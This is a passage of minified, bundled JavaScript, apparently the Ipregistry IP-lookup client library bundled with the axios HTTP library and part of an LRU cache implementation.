e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const 